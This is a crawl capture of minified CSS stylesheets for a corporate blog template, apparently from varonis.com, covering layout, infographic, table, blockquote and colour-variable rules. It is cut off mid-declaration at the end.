.close:hover{color:#bbb;cursor:pointer;text-decoration:none}@media (max-width:991px){.blog-post__main-content .modal-content{width:calc(100% - 100px)}.blog-post__main-content .close{right:50px;top:75px}.blog-post__main-content.widget-type-rich_text img{cursor:unset}}@media (max-width:575px){.blog-post__main-content .modal-content{width:calc(100% - 10px)}.blog-post__main-content .close{right:10px;top:75px}}.blog-post__aside{height:100%;position:-webkit-sticky;position:sticky;top:0;width:24%}@media screen and (max-width:767px){.blog-post__aside{margin-top:80px;position:relative;width:100%}}.blog-post__content p>a:first-child{margin-top:0}.blog-post__content .blog-post-infographic-bulleted-list,.blog-post__content .blog-post-infographic-generic-ol,.blog-post__content .blog-post-infographic-step-diagram-container,.blog-post__content .blog-post-infographic-styled-ol,.blog-post__content .blog-post-infographic-title-body{margin:30px 0;padding:50px 90px}.blog-post__content .blog-post-infographic-styled-ol ol{counter-reset:colored-circle;list-style:none;margin:0!important}.blog-post__content .blog-post-infographic-styled-ol ol li:before{align-items:center;border-radius:50%;color:#fff;content:counter(colored-circle);display:flex;font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:35px;justify-content:center;left:-21px;line-height:30px;position:absolute;top:-2px;width:35px}.blog-post__content .blog-post-infographic-styled-ol ol li{counter-increment:colored-circle;display:block;font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:30px;margin-bottom:20px;padding-left:36px;position:relative}.blog-post__content .blog-post-infographic-bulleted-list.dark-theme,.blog-post__content .blog-post-infographic-generic-ol.dark-theme,.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme,.blog-post__content .blog-post-infographic-styled-ol.dark-theme,.blog-post__content .blog-post-infographic-title-body.dark-theme{background:linear-gradient(141.57deg,#020138 5.81%,#00001c 98.94%);border-radius:5px}.blog-post__content .blog-post-infographic-bulleted-list h2,.blog-post__content .blog-post-infographic-generic-ol h2,.blog-post__content .blog-post-infographic-step-diagram-container h2,.blog-post__content .blog-post-infographic-styled-ol h2,.blog-post__content .blog-post-infographic-title-body h2{font-family:Graphik LC Web,sans-serif;font-size:32px!important;font-style:normal;font-weight:600!important;line-height:40px!important;margin:0 0 30px!important}.blog-post__content .blog-post-infographic-bulleted-list.dark-theme h2,.blog-post__content .blog-post-infographic-generic-ol.dark-theme h2,.blog-post__content .blog-post-infographic-styled-ol.dark-theme h2,.blog-post__content .blog-post-infographic-title-body.dark-theme h2{color:#fff!important}.blog-post__content .blog-post-infographic-styled-ol.dark-theme ol li:before{background:var(--electric-blue-600);background-clip:padding-box;border:5px solid rgba(0,119,255,.2)}.blog-post__content .blog-post-infographic-styled-ol.dark-theme ol li{color:var(--white)}.blog-post__content .blog-post-infographic-bulleted-list.light-theme,.blog-post__content .blog-post-infographic-generic-ol.light-theme,.blog-post__content .blog-post-infographic-step-diagram-container.light-theme,.blog-post__content .blog-post-infographic-styled-ol.light-theme,.blog-post__content .blog-post-infographic-title-body.light-theme{background-image:linear-gradient(162.92deg,#fff -1.6%,#e2f3ff 98.17%);border-radius:5px}.blog-post__content .blog-post-infographic-bulleted-list.light-theme h2,.blog-post__content .blog-post-infographic-generic-ol.light-theme h2,.blog-post__content .blog-post-infographic-step-diagram-container h2,.blog-post__content .blog-post-infographic-styled-ol.light-theme h2,.blog-post__content .blog-post-infographic-title-body.light-theme h2{color:var(--electric-blue-600)!important}.blog-post__content .blog-post-infographic-styled-ol.light-theme ol li:before{background:#0075ff;background-clip:padding-box;border:5px solid rgba(0,119,255,.2)}.blog-post-infographic-title-body p{font-size:16px!important}@media (min-width:768px){.blog-post__content .blog-post-infographic-bulleted-list,.blog-post__content .blog-post-infographic-generic-ol,.blog-post__content .blog-post-infographic-step-diagram-container,.blog-post__content .blog-post-infographic-styled-ol,.blog-post__content .blog-post-infographic-title-body{margin:40px 0}}@media (max-width:575px){.blog-post__content .blog-post-infographic-bulleted-list,.blog-post__content .blog-post-infographic-generic-ol,.blog-post__content .blog-post-infographic-step-diagram-container,.blog-post__content .blog-post-infographic-styled-ol,.blog-post__content .blog-post-infographic-title-body{padding:50px 20px}.blog-post__content .blog-post-infographic-bulleted-list h2,.blog-post__content .blog-post-infographic-generic-ol h2,.blog-post__content .blog-post-infographic-step-diagram-container h2,.blog-post__content .blog-post-infographic-styled-ol h2,.blog-post__content .blog-post-infographic-title-body h2{font-size:24px!important;line-height:30px!important;margin-bottom:20px!important}.blog-post__content .blog-post-infographic-styled-ol ol li:before{border-radius:50%;font-size:16px;height:39px;line-height:30px;top:-5px;width:39px}.blog-post__content .blog-post-infographic-styled-ol ol li{font-size:16px;line-height:26px;padding-left:30px}}.blog-post__content .blog-post-infographic-generic-ol ol{margin:0!important}.blog-post__content .blog-post-infographic-generic-ol ol li,.blog-post__content .blog-post-infographic-title-body.light-theme p{font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:30px}.blog-post__content .blog-post-infographic-generic-ol.dark-theme ol li{color:#fff}@media (max-width:991px){.blog-post__content .blog-post-infographic-bulleted-list,.blog-post__content .blog-post-infographic-generic-ol,.blog-post__content .blog-post-infographic-step-diagram-container,.blog-post__content .blog-post-infographic-styled-ol,.blog-post__content .blog-post-infographic-title-body{padding:50px 40px}}.blog-post__content .blog-post-infographic-bulleted-list .bulleted-list-with-image{display:flex}.blog-post__content .blog-post-infographic-bulleted-list .bulleted-list-with-image img{height:100%!important;margin-left:-10px;margin-right:20px!important;margin-top:10px!important;max-width:200px!important}.blog-post__content .blog-post-infographic-bulleted-list ul{list-style:none;margin:0}.blog-post__content .blog-post-infographic-bulleted-list ul li:before{align-items:center;border-radius:50%;content:"";display:flex;height:12px;justify-content:center;left:0;position:absolute;top:10px;width:12px}.blog-post__content .blog-post-infographic-bulleted-list ul li{background-image:unset!important;display:block;font-family:Graphik LC Web,sans-serif;font-size:16px;line-height:30px;margin-bottom:20px;padding-left:50px;position:relative}.blog-post__content .blog-post-infographic-bulleted-list ul li:last-of-type{margin-bottom:0}.blog-post__content .blog-post-infographic-bulleted-list.dark-theme h2,.blog-post__content .blog-post-infographic-bulleted-list.dark-theme ul li{color:#fff}.blog-post__content .blog-post-infographic-bulleted-list.light-theme h2{color:#0075ff}.blog-post__content .blog-post-infographic-bulleted-list.light-theme ul li:before{background:var(--electric-blue-600);background-clip:padding-box;border:3px solid var(--electric-blue-200)}.blog-post__content .blog-post-infographic-bulleted-list.dark-theme ul li:before{background:var(--electric-blue-600);background-clip:padding-box;border:3px solid rgba(0,119,255,.3)}.blog-post__content .blog-post-infographic-bulleted-list.light-theme ul li,.blog-post__content .blog-post-infographic-generic-ol.light-theme ol li,.blog-post__content .blog-post-infographic-styled-ol ol li,.blog-post__content .blog-post-infographic-title-body.light-theme p{color:var(--primary-dark-navy-600)}@media (max-width:991px){.blog-post__content .blog-post-infographic-bulleted-list .bulleted-list-with-image{flex-direction:column}.blog-post__content .blog-post-infographic-bulleted-list .bulleted-list-with-image img{margin:0 auto 20px!important;max-width:300px!important}}@media (max-width:400px){.blog-post__content .blog-post-infographic-bulleted-list .bulleted-list-with-image img{margin:0 auto 20px!important;max-width:80%!important}}.blog-post__content .blog-post-infographic-title-body p{color:#fff;font-family:Graphik LC Web,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:0}.blog-post__content .blog-post-infographic-title-body.dark-theme h2,.blog-post__content .blog-post-infographic-title-body.dark-theme p{color:#fff}.blog-post__content .blog-post-infographic-title-body.light-theme h2{color:#0075ff}@media (max-width:575px){.blog-post__content .blog-post-infographic-title-body p{font-size:16px;line-height:26px}}.blog-post__content .blog-post-infographic-timeline{max-width:100%;padding:10px 0 25px;position:relative;width:100%}.blog-post__content .blog-post-infographic-timeline:after{background:var(--electric-blue-600);bottom:0;content:"";left:90px;position:absolute;top:0;width:3px}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content .blog-post-infographic-timeline h2{font-family:Graphik LC Web,sans-serif;font-size:32px;line-height:40px;margin:0 0 30px 150px}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container{margin-bottom:30px;position:relative}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container:after{background:#fff;border:3px solid var(--electric-blue-600);border-radius:16px;content:"";height:13px;left:85px;position:absolute;top:6px;width:13px;z-index:1}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container:last-of-type{margin-bottom:0}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-date{display:inline-block;position:absolute;text-align:center;text-transform:uppercase;top:0;z-index:1}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-content{margin-left:150px;position:relative}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-content h2{color:#212234;font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:26px;margin:0 0 10px}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-content p,.blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-date{color:var(--primary-dark-navy-600);font-family:Graphik LC Web,sans-serif;font-size:16px;line-height:30px;margin:0}@media (max-width:575px){.blog-post__content .blog-post-infographic-timeline:after{left:70px}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content .blog-post-infographic-timeline h2{font-size:24px;line-height:30px;margin:0 0 30px 90px}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container:after{left:65px;top:7px}.blog-post__content .blog-post-infographic-timeline .timeline-entry-container .timeline-entry-content{margin-left:90px}}.blog-post__content .blog-post-infographic-step-diagram-container{margin-left:auto;margin-right:auto;max-width:100%;overflow-x:auto;width:100%}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border:2px solid #fff;border-radius:10px}::-webkit-scrollbar-track{background-color:#fff;border-radius:10px}.blog-post__content .blog-post-infographic-step-diagram-container table{background:inherit;border:none!important;border-collapse:collapse;table-layout:fixed;width:100%}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr:last-of-type{padding-bottom:5px}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr th{font-size:48px;font-style:normal;font-weight:600;line-height:52px;padding-top:20px;text-align:left;vertical-align:top;width:60px!important}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr:first-of-type th{padding-top:0}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr td{font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin:0 0 0 35px;padding:30px 0 30px 30px;width:auto}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr td p{margin:0 0 5px!important}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr:first-of-type td{padding-top:0}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr:last-of-type td{padding-bottom:5px}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme h2{color:var(--white)!important}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme table tbody tr{border-bottom:1px solid var(--electric-blue-600)}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme table tbody tr:last-of-type,.blog-post__content .blog-post-infographic-step-diagram-container.light-theme table tbody tr:last-of-type{background:inherit;border-bottom:none}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme table tbody tr th{color:var(--electric-blue-600)}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme table tbody tr td{border-left:1px solid var(--electric-blue-600);color:#fff}.blog-post__content .blog-post-infographic-step-diagram-container.light-theme h2{color:#0075ff}.blog-post__content .blog-post-infographic-step-diagram-container.light-theme table tbody tr{border-bottom:1px solid var(--electric-blue-200)}.blog-post__content .blog-post-infographic-step-diagram-container.light-theme table tbody tr th{color:var(--electric-blue-600)}.blog-post__content .blog-post-infographic-step-diagram-container.light-theme table tbody tr td{border-left:1px solid var(--electric-blue-200);color:var(--primary-dark-navy-600)}.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme table tbody tr td p:first-child,.blog-post__content .blog-post-infographic-step-diagram-container.light-theme table tbody tr td p:first-child{font-weight:600!important}@media (max-width:575px){.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr th{font-size:40px;line-height:46px;width:40px!important}.blog-post__content .blog-post-infographic-step-diagram-container table tbody tr td{margin-left:35px;padding:20px 0 20px 20px}}code{background:#f2f5fd}.blog-post__content pre{background:#00001c;border-radius:6px;color:#fff;margin:30px 0;padding:1rem}.blog-post__content pre code{background:#00001c;color:#f8f8f2;font-family:Roboto Mono,monospace;font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin:0!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table){background:#fff;border:1px solid #d1d7f1;border-collapse:collapse;border-radius:6px!important;display:block;overflow-x:auto;overflow-y:hidden;table-layout:fixed}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) thead{background:var(--electric-blue-600)!important;border-left:1px solid var(--electric-blue-600)!important;border-right:1px solid var(--electric-blue-600)!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tbody td,.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tfoot td,.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) thead th{color:#212234;font-family:Graphik LC Web,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:26px;min-width:165px!important;padding:20px 15px!important;text-align:left}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) thead th{color:var(--white);font-weight:600;width:25%}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tbody th{font-size:14px;font-weight:400;padding:20px 15px 20px 20px!important;text-align:left}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) thead th:first-child{padding:20px 15px 20px 20px!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) thead th:last-child{padding:20px 20px 20px 15px!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tbody td:first-child{padding:20px 15px 20px 20px!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tbody td:last-child{padding:20px 20px 20px 15px!important}.blog-post__content table:not(.blog-post-infographic-step-diagram-container table) tbody tr:nth-child(2n){background:#f6f8fe;border-bottom:1px solid #d1d7f1;border-top:1px solid #d1d7f1}.blog-post__content .t-intrinsic blockquote,.blog-post__content .widget-type-header blockquote,.blog-post__content .widget-type-rich_text blockquote,.blog-post__content blockquote{border-left:3px solid #0075ff!important;color:var(--electric-blue-600);font-size:24px;font-weight:600;line-height:34px;margin-bottom:0!important;margin-top:30px!important;padding-left:39px!important}.blog-post__content blockquote:after,.blog-post__content blockquote:before{color:var(--electric-blue-600);content:"“";font-size:24px;font-weight:600;line-height:34px}.blog-post__content .t-intrinsic blockquote,.blog-post__content .widget-type-header blockquote,.blog-post__content .widget-type-rich_text blockquote{margin-left:-14px}.blog-post__content blockquote:before{margin-left:-14px;margin-right:1px}.blog-post__content blockquote+.blockquote-author{border-left:3px solid #0075ff;color:var(--electric-blue-600);font-size:16px;font-weight:400;line-height:30px;margin-bottom:30px;padding:10px 0 0 39px}@media (max-width:575px){.blog-post__content .t-intrinsic blockquote,.blog-post__content .widget-type-header blockquote,.blog-post__content .widget-type-rich_text blockquote,.blog-post__content blockquote{border:none!important;padding:0 14px!important}.blog-post__content blockquote+.blockquote-author{border:none!important;padding:10px 0 0 14px}.blog-post__content .t-intrinsic blockquote,.blog-post__content .widget-type-header blockquote,.blog-post__content .widget-type-rich_text blockquote,.blog-post__content blockquote,.blog-post__content blockquote:after,.blog-post__content blockquote:before{font-size:24px;line-height:34px}}.blog-post__content .cta-block{background:linear-gradient(90deg,#14aaff,#07f);border:2px solid #f2f5fd;border-radius:5px;margin:50px 0;padding:40px}.blog-post__content .cta-block h3{color:#fff!important;font-size:24px!important;font-style:normal;font-weight:600;line-height:34px!important;margin-bottom:1rem!important;margin-top:0!important}.blog-post__content .cta-block .hs-form .hs-fieldtype-date>label,.blog-post__content .cta-block .hs-form .hs-fieldtype-radio>label,.blog-post__content .cta-block .hs-form .hs-fieldtype-select>label,.blog-post__content .cta-block .hs-form .hs-fieldtype-text>label,.blog-post__content .cta-block .hs-form .hs-fieldtype-textarea>label{color:#fff;font-weight:600;margin-bottom:8px}.blog-post__content .cta-block .submitted-message{color:#fff}.blog-post__content .cta-block .hs-form .hs-error-msgs{font-size:.6875rem;font-weight:500;line-height:1;margin:0}.blog-post__content .cta-block .hs-form .hs-error-msgs li{background-image:none;font-size:14px;margin:0}.blog-post__content .cta-block .hs-form .hs-error-msgs label{font:inherit;margin:5px 0}.blog-post__content .cta-block .hs-form .hs_error_rollup{margin-bottom:1em}.blog-post__content .cta-block .hs-form .hs_error_rollup .hs-error-msgs{margin-left:0}.blog-post__content .cta-block .hs-form .hs-button,.blog-post__content .cta-block .hs-form .hs-button:focus,.blog-post__content .cta-block .hs-form .hs-button:hover,.blog-post__content .cta-block .hs-form .hs-button:visited{background-color:#020138;border-color:transparent;color:#fff}.blog-post__content .cta-block .hs-form .hs-button:active{background-color:#020138;border-color:#000;color:#fff}.blog-post__content .cta-block .hs-form .hs-button:disabled,.blog-post__content .cta-block .hs-form .hs-button[disabled]{background-color:#4c5265;border-color:transparent;color:#f9ffff;opacity:.5}@media screen and (max-width:767px){.blog-post__content .cta-block .hs-form .hs-button{width:100%}}.blog-post__content .cta-block .hs-form .legal-consent-container p{color:#fff;font-size:.6875rem;line-height:1.5}.blog-post__content .cta-block .hs-form .legal-consent-container p a{color:#020138}.blog-post__content .cta-block .hs-form fieldset.form-columns-1 .hs-input.hs-input{width:100%}@media (max-width:400px),(min-device-width:320px) and (max-device-width:480px){.blog-post__content .cta-block .hs-form .form-columns-2 .hs-form-field .hs-input.hs-input,.blog-post__content .cta-block .hs-form .form-columns-3 .hs-form-field .hs-input.hs-input{width:100%}}.blog-related-posts{margin-top:200px}@media screen and (max-width:767px){.blog-related-posts{margin-top:80px}}@media (max-width:767px){.blog-sidebar-cta-section{display:none}}.blog-post-container.blog-post{margin:0 auto;max-width:1285px;padding:45px 20px}.blog-sidebar-left #toc{list-style-type:none;margin-bottom:0}.blog-sidebar-left #toc li{background-image:none;line-height:1.3;margin-bottom:1.1rem;padding-left:0}.blog-sidebar-left #toc li:last-child{margin-bottom:0}.blog-post__what-to-do-now{background:linear-gradient(180deg,#e2f3ff,#f0f9ff);border-radius:5px;margin-top:30px;padding:30px 24px}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now h3{color:var(--electric-blue-600)!important;font-size:21px!important;line-height:32px!important;margin-top:0!important}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-list-item,.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-subheading{color:var(--primary-dark-navy-600);font-size:16px;line-height:24px}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now ol{margin:20px 0 0}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-list-item:last-child{margin-bottom:0}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-subheading{font-weight:500;margin-top:10px}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-list-item{padding-left:26px}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-list-item a{font-weight:600}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now .blog-post__what-to-do-now-list-item:before{background:transparent;border-radius:0;font-size:18px;font-weight:500;height:30px;left:-24px;line-height:22px;padding-right:20px;top:-3px;width:auto}.what-you-should-do-now-divider{border-right:1px solid #bae0ff;display:inline-block;height:42px;left:4px;position:absolute;top:0;width:0}form input[type=date]:focus,form input[type=email]:focus,form input[type=file]:focus,form input[type=number]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=text]:focus,form select:focus,form textarea:focus{border-color:#14aaff!important}@media (min-width:768px){.blog-post__main-content .blog-sidebar-cta-section{display:block;height:95%;left:auto;position:absolute;right:0;top:50px;width:16%}.blog-post__main-content .blog-sidebar-cta-section.left{left:0;right:auto}.blog-post__main-content .blog-sidebar-cta-section .blog-sidebar-cta-container{width:100%}.blog-post__content .blog-post-infographic-bulleted-list.light-theme,.blog-post__content .blog-post-infographic-generic-ol.light-theme,.blog-post__content .blog-post-infographic-step-diagram-container.light-theme,.blog-post__content .blog-post-infographic-styled-ol.light-theme,.blog-post__content .blog-post-infographic-title-body.light-theme{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Blog%20Assets/Brand_Pattern_Flow_Right_ElectricBlue.svg),linear-gradient(162.92deg,#fff -1.6%,#e2f3ff 98.17%);background-position:100% 0;background-repeat:no-repeat}.blog-post__content .blog-post-infographic-bulleted-list.dark-theme,.blog-post__content .blog-post-infographic-generic-ol.dark-theme,.blog-post__content .blog-post-infographic-step-diagram-container.dark-theme,.blog-post__content .blog-post-infographic-styled-ol.dark-theme,.blog-post__content .blog-post-infographic-title-body.dark-theme{background:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Blog%20Assets/Brand_Pattern_Flow_Right_ElectricBlue.svg),linear-gradient(141.57deg,#020138 5.81%,#00001c 98.94%);background-position:100% 0;background-repeat:no-repeat}.blog-post__what-to-do-now{background:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Blog%20Assets/left-dots.svg),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Blog%20Assets/left-dots.svg),linear-gradient(180deg,#e2f3ff,#f0f9ff);background-position:1% 85%,99% 10%,0;background-repeat:no-repeat,no-repeat,no-repeat;margin-top:70px;padding:50px 121.5px}.blog-post__main-content.widget-type-rich_text .blog-post__what-to-do-now h3{font-size:32px!important;line-height:40px!important}.blog-post__content blockquote:before{margin-left:-13px}}.blog-post__author{border-top:none;display:flex;margin-top:0;padding-top:50px}.blog-post__content ul li{background-position:1px 12px;background-repeat:no-repeat;background-size:6px}.blog-post__content ul li,.blog-post__content ul li ul li,.blog-post__content ul li ul li ul li{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Bullet%20Icon-Solid.svg)}.blog-post__content ul li ul li ul li ul li,.blog-post__content ul li ul li ul li ul li ul li,.blog-post__content ul li ul li ul li ul li ul li ul li{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Bullet%20Icon-Solid.svg);margin-left:-17px}

--- FILE ---
content_type: text/css
request_url: https://www.varonis.com/hubfs/hub_generated/template_assets/1/60281971998/1768948038116/template_main.min.css
body_size: 22837
content:
@charset "UTF-8";:root{--display-size-2xl:48px;--display-size-xl:40px;--display-size-lg:36px;--display-size-md:24px;--display-size-sm:20px;--display-size-xs:18px;--text-size-xl:18px;--text-size-lg:16px;--text-size-md:14px;--text-size-sm:14px;--text-size-xs:12px;--static-text-2xl:48px;--static-text-xl:20px;--static-text-lg:18px;--static-text-md:16px;--static-text-sm:14px;--static-text-xs:12px}@media (min-width:768px){:root{--display-size-2xl:54px;--display-size-xl:48px;--display-size-lg:40px;--display-size-md:32px;--display-size-sm:24px;--display-size-xs:20px;--text-size-xl:20px;--text-size-lg:18px;--text-size-md:16px}}.font-cond{font-family:Graphik Cond}.font-xcond{font-family:Graphik XCond}.font-cond-wide{font-family:Graphik Wide}.font-lc-web{font-family:Graphik LC Web}.regular,.weight-regular{font-weight:400}.medium,.weight-medium{font-weight:500}.semibold,.weight-semibold{font-weight:600}.bold,.weight-bold{font-weight:700}.button-text-sm{font-size:12px}.button-text-lg,.button-text-sm{font-style:normal;font-weight:500;line-height:100%}.button-text-lg{font-size:16px}.display-default{font-family:Graphik Cond;font-style:normal}.display-default.display-all-caps{font-family:Graphik XCond;text-transform:uppercase}.display-2xl,.display-size-2xl{font-size:var(--display-size-2xl);line-height:110%}.display-size-xl,.display-xl{font-size:var(--display-size-xl);line-height:110%}.display-lg,.display-size-lg{font-size:var(--display-size-lg);line-height:110%}.display-md,.display-size-md{font-size:var(--display-size-md);line-height:120%}.display-size-sm,.display-sm{font-size:var(--display-size-sm);line-height:120%}.display-size-xs,.display-xs{font-size:var(--display-size-xs);line-height:120%}.text-size-xl,.text-xl{font-size:var(--text-size-xl);line-height:170%}.text-lg,.text-overline,.text-size-lg{font-size:var(--text-size-lg);line-height:170%}.text-md,.text-size-md,.text-size-md *{font-size:var(--text-size-md);line-height:170%}.text-size-sm,.text-sm{font-size:var(--text-size-sm);line-height:170%}.text-size-xs,.text-xs{font-size:var(--text-size-xs);line-height:170%}.text-overline{font-family:Graphik XCond;font-size:16px;font-weight:600;letter-spacing:1.6px;line-height:100%;text-transform:uppercase}.static-text-2xl{font-size:var(--static-text-2xl,48px);line-height:110%}.static-text-xl{font-size:var(--static-text-xl,20px);line-height:170%}.static-text-lg{font-size:var(--static-text-lg,18px);line-height:170%}.static-text-md{font-size:var(--static-text-md,16px);line-height:170%}.static-text-sm{font-size:var(--static-text-sm,14px);line-height:170%}.static-text-xs{font-size:var(--static-text-xs,12px);line-height:170%}:root{--heading-primary-font-size:2.5rem;--heading-secondary-font-size:2rem;--heading-tertiary-font-size:1.5rem;--subheading-font-size:16px;--display-xs-font-size:18px;--display-sm-font-size:21px;--display-md-font-size:24px;--display-lg-font-size:32px;--display-xl-font-size:40px;--display-2xl-font-size:48px;--heading-primary-line-height:1.15;--heading-secondary-line-height:1.25;--heading-tertiary-line-height:1.41;--subheading-line-height:30px;--display-xs-line-height:32px;--display-sm-line-height:32px;--display-md-line-height:34px;--display-lg-line-height:40px;--display-xl-line-height:46px;--display-2xl-line-height:52px}figcaption{color:var(--primary-dark-navy-400);font-size:14px;font-style:italic;font-weight:400;line-height:24px;text-align:center}.heading-primary{font-size:var(--heading-primary-font-size);font-weight:600;line-height:var(--heading-primary-line-height)}.heading-secondary{font-size:var(--heading-secondary-font-size);font-weight:600;line-height:var(--heading-secondary-line-height)}.heading-tertiary{font-size:var(--heading-tertiary-font-size);font-weight:600;line-height:var(--heading-tertiary-line-height)}.subheading{font-size:var(--subheading-font-size);font-weight:400;line-height:var(--subheading-line-height)}.black-weight{font-weight:900}@media (min-width:768px){:root{--heading-primary-font-size:3rem;--heading-secondary-font-size:2.5rem;--subheading-font-size:18px;--display-xs-font-size:21px;--display-sm-font-size:24px;--display-md-font-size:32px;--display-lg-font-size:40px;--display-xl-font-size:48px;--display-2xl-font-size:54px;--heading-primary-line-height:1.08333;--heading-secondary-line-height:1.15;--subheading-line-height:32px;--display-sm-line-height:34px;--display-md-line-height:40px;--display-lg-line-height:46px;--display-xl-line-height:52px;--display-2xl-line-height:59.4px}}.text-xs-semibold{font-size:.75rem;font-weight:400;line-height:1.25}.text-xs-medium{font-size:.75rem;font-weight:500;line-height:1.25}.text-sm-regular{font-size:.875rem;font-weight:400;line-height:1.714}.text-sm-medium{font-size:14px;font-weight:500;line-height:24px}.text-sm-semibold{font-size:14px;font-weight:600;line-height:24px}.text-md-semibold{font-size:16px;font-weight:600;line-height:1.625}.text-lg-semibold{font-size:18px;font-weight:600;line-height:1.444}html{--white:#fff;--black:#000;--core-rich-black:#010203;--core-white:#fff;--neutral-1:#fbfbfb;--neutral-2:#f3f4f6;--neutral-3:#dadbe1;--neutral-4:#8d8e92;--neutral-5:#4c4d4f;--neutral-6:#2f3032;--primary-electric-blue:#07f;--primary-electric-blue-lite:#daf2ff;--highlight-cyber-green:#8be000;--highlight-cyber-green-lite:#d1f399;--extended-sky-blue:#85d3ff;--extended-blue-screen-of-death:#0c20e7;--extended-navy:#002c6f;--extended-sear:#e9ff62;--extended-circuit-board:#1a8f25;--extended-forest:#1d3a29;--extended-creamsicle:#ffbd59;--extended-coral:#ff8469;--extended-ketchup:#ed0e00;--extended-crimson:#ae0000;--neutrals-25:#fbfcfe;--neutrals-50:#fdfdff;--neutrals-100:#f6f8fe;--neutrals-200:#e5e9fa;--neutrals-300:#dadff4;--neutrals-400:#d1d7f1;--neutrals-500:#9aa2bd;--neutrals-600:#667085;--neutrals-700:#344054;--neutrals-800:#1d2939;--neutrals-900:#10191e;--primary-varonis-red-50:#ffcece;--primary-varonis-red-200:#ff6f67;--primary-varonis-red-400:#d21a27;--primary-varonis-red-600:#af1425;--primary-varonis-red-800:#690716;--primary-dark-navy-50:#cbd1e9;--primary-dark-navy-200:#7379a7;--primary-dark-navy-400:#273163;--primary-dark-navy-600:#020138;--primary-dark-navy-800:#00001c;--secondary-electric-blue-50:#e2f3ff;--secondary-electric-blue-200:#bae0ff;--secondary-electric-blue-400:#14aaff;--secondary-electric-blue-600:#07f;--secondary-electric-blue-800:#2242cd;--extended-colors-ultra-violet-50:#e4d8ff;--extended-colors-ultra-violet-200:#b6a2ff;--extended-colors-ultra-violet-400:#8473ff;--extended-colors-ultra-violet-600:#553eff;--extended-colors-ultra-violet-800:#3311bf;--extended-colors-fuchsia-50:#ec9cff;--extended-colors-fuchsia-200:#ea71ff;--extended-colors-fuchsia-400:#c82cdd;--extended-colors-fuchsia-600:#7717a1;--extended-colors-fuchsia-800:#460372;--extended-colors-goldenrod-50:#ffe6bd;--extended-colors-goldenrod-200:#ffd683;--extended-colors-goldenrod-400:#ffa43f;--extended-colors-goldenrod-600:#d17a24;--extended-colors-goldenrod-800:#ad5200;--extended-colors-parrot-green-50:#b8ffdb;--extended-colors-parrot-green-200:#69ffbb;--extended-colors-parrot-green-400:#0edd84;--extended-colors-parrot-green-600:#00aa69;--extended-colors-parrot-green-800:#036642;--extended-colors-teal-50:#94fff5;--extended-colors-teal-200:#00ece0;--extended-colors-teal-400:#19b2b2;--extended-colors-teal-600:#046386;--extended-colors-teal-80